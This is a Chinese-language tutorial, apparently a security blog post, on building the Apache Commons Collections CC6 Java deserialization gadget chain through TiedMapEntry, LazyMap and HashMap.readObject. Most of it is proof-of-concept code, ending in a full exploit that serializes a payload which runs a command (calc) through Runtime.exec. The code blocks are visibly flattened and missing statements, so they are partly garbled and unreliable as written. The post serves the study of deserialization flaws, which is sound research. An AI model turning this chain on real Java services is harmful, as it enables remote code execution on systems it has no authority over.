Apache Commons Collections 6 Java 反序列化当中,CC6 链被称为是最好用的 CC 链,它可以不受 jdk 版本的约束进行反序列化攻击
cc6前面跟cc1LazyMap链相似,都是通过ChainedTransformer类链式调用InvokerTransformer类完成反射创建Runtime对象,再通过LazyMap类的get方法完成命令执行。

cc1LazyMap链是利用动态代理执行get方法。而cc6在TiedMapEntry类的getValue方法里调用了get方法,并且参数可控
TiedMapEntry.getValue 在getValue方法里调用了get方法
查看TiedMapEntry类构造方法,发现参数可控,如果将map参数传入构造好的LazyMap对象,那么就会调用get方法。
编写poc
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 public class getValue {public static void main (String[] args) {new Transformer []{new ConstantTransformer (Runtime.class),new InvokerTransformer ("getMethod" , new Class []{String.class, Class[].class}, new Object []{"getRuntime" , null }),new InvokerTransformer ("invoke" , new Class []{Object.class, Object[].class}, new Object []{"getRuntime" , null }),new InvokerTransformer ("exec" , new Class []{String.class}, new Object []{"calc" }),ChainedTransformer chainedTransformer = new ChainedTransformer (transformers);new HashMap <>();TiedMapEntry tiedMapEntry = new TiedMapEntry (lazyMap, 12 );
成功执行
TiedMapEntry.hashCode 寻找调用getValue方法的地方,发现TiedMapEntry类的hashCode放法调用了getValue
修改poc
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 public class getValue {public static void main (String[] args) {new Transformer []{new ConstantTransformer (Runtime.class),new InvokerTransformer ("getMethod" , new Class []{String.class, Class[].class}, new Object []{"getRuntime" , null }),new InvokerTransformer ("invoke" , new Class []{Object.class, Object[].class}, new Object []{"getRuntime" , null }),new InvokerTransformer ("exec" , new Class []{String.class}, new Object []{"calc" }),ChainedTransformer chainedTransformer = new ChainedTransformer (transformers);new HashMap <>();TiedMapEntry tiedMapEntry = new TiedMapEntry (lazyMap, 12 );
依旧成功
HashMap 继续寻找调用hashCode的方法,发现HashMap类的hash方法调用了hashCode
而在readObject方法,刚好调用了hash函数,完全符合反序列化条件
编写poc
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 public class hashMap {public static void main (String[] args) {new Transformer []{new ConstantTransformer (Runtime.class),new InvokerTransformer ("getMethod" , new Class []{String.class, Class[].class}, new Object []{"getRuntime" , null }),new InvokerTransformer ("invoke" , new Class []{Object.class, Object[].class}, new Object []{"getRuntime" , null }),new InvokerTransformer ("exec" , new Class []{String.class}, new Object []{"calc" }),ChainedTransformer chainedTransformer = new ChainedTransformer (transformers);new HashMap <>();TiedMapEntry tiedMapEntry = new TiedMapEntry (lazyMap, 12 );new HashMap <>();"value" );
发现put函数也会调用hash函数
1 2 3 public V put (K key, V value) {return putVal(hash(key), key, value, false , true );
因此需要在使用put前使用无用对象,将对象放入map后再修改为恶意对象
修改poc
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 public class hashMap {public static void main (String[] args) throws Exception {new Transformer []{new ConstantTransformer (Runtime.class),new InvokerTransformer ("getMethod" , new Class []{String.class, Class[].class}, new Object []{"getRuntime" , null }),new InvokerTransformer ("invoke" , new Class []{Object.class, Object[].class}, new Object []{"getRuntime" , null }),new InvokerTransformer ("exec" , new Class []{String.class}, new Object []{"calc" }),ChainedTransformer chainedTransformer = new ChainedTransformer (transformers);new HashMap <>();new ConstantTransformer ("1" ));TiedMapEntry tiedMapEntry = new TiedMapEntry (lazyMap, 12 );new HashMap <>();"value" );Field factory = LazyMap.class.getDeclaredField("factory" );true );public static void serialize (Object obj) throws Exception {ObjectOutputStream oos = new ObjectOutputStream (new FileOutputStream ("ser4.bin" ));public static void deserialize () throws Exception {ObjectInputStream ois = new ObjectInputStream (new FileInputStream ("ser4.bin" ));Object o = ois.readObject();
HashMap.remove 以及构建了利用链,但反序列化却无法执行

当前利用链如下
1 HashMap.readObject() ->() ->() ->() ->() ->
因为TiedMapEntry对象被传入HashMap对象的readObject方法中,调用hash方法,会执行TiedMapEntry.hashCode()方法。而LazyMap对象被当作map传入TiedMapEntry,执行hashCode()方法则会调用LazyMap对象的get方法,而在get方法里,又会调用lazymap传入的map对象的containsKey(key),这个key就是TiedMapEntry对象传入的key。在第一次序列化的时候,就会通过containsKey(key)判断map里有没有key,此时当然是没有,然后就会调用**Object value = factory.transform(key);map.put(key, value);**往map里写入key和value,因此我们需要在写入后,序列化前删除这个key。
在 CC6 利用链中,TiedMapEntry 对象被作为 key 放入了一个 HashMap 中。当反序列化触发 HashMap.readObject() 时,会调用 key 的 hashCode() 方法,即 TiedMapEntry.hashCode()。
由于 TiedMapEntry 内部持有一个 LazyMap 作为 map,这个 hashCode() 方法中会调用 lazyMap.get(key),而 LazyMap.get(key) 的逻辑是:如果底层的 map 中不包含该 key,就会调用 transformer.transform(key) 来生成 value,并将 key-value 存入 map。
而在第一次执行时,如果底层的 map 中还没有这个 key,transform() 就会被触发,恶意代码得以执行。但是在构造时就已经触发过一次 get(比如调用了 tiedMapEntry.hashCode(),就会继续调用Object value = factory.transform(key);map.put(key, value);),那么 key 已经存在于底层 map 中,反序列化时再次调用 get(key) 就不会再触发 transform() 了。
因此,为了保证反序列化时能够成功触发 transform(),在序列化前必须调用 map.remove(key),把 key 从底层 map 中移除,从而确保在反序列化阶段 LazyMap.get(key) 时会重新进入 transform(),触发恶意代码执行。
最终poc 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 package cc6Test;import org.apache.commons.collections.Transformer;import org.apache.commons.collections.functors.ChainedTransformer;import org.apache.commons.collections.functors.ConstantTransformer;import org.apache.commons.collections.functors.InvokerTransformer;import org.apache.commons.collections.keyvalue.TiedMapEntry;import org.apache.commons.collections.map.LazyMap;import java.io.FileInputStream;import java.io.FileOutputStream;import java.io.ObjectInputStream;import java.io.ObjectOutputStream;import java.lang.reflect.Field;import java.util.HashMap;import java.util.Map;public class hashMap {public static void main (String[] args) throws Exception {new Transformer []{new ConstantTransformer (Runtime.class),new InvokerTransformer ("getMethod" , new Class []{String.class, Class[].class}, new Object []{"getRuntime" , null }),new InvokerTransformer ("invoke" , new Class []{Object.class, Object[].class}, new Object []{"getRuntime" , null }),new InvokerTransformer ("exec" , new Class []{String.class}, new Object []{"calc" }),ChainedTransformer chainedTransformer = new ChainedTransformer (transformers);new HashMap <>();new ConstantTransformer ("1" ));TiedMapEntry tiedMapEntry = new TiedMapEntry (lazyMap, 12 );new HashMap <>();"value" );Field factory = LazyMap.class.getDeclaredField("factory" );true );"12" );public static void serialize (Object obj) throws Exception {ObjectOutputStream oos = new ObjectOutputStream (new FileOutputStream ("ser4.bin" ));public static void deserialize () throws Exception {ObjectInputStream ois = new ObjectInputStream (new FileInputStream ("ser4.bin" ));Object o = ois.readObject();
参考链接 https://www.cnblogs.com/icfh/p/17675095.html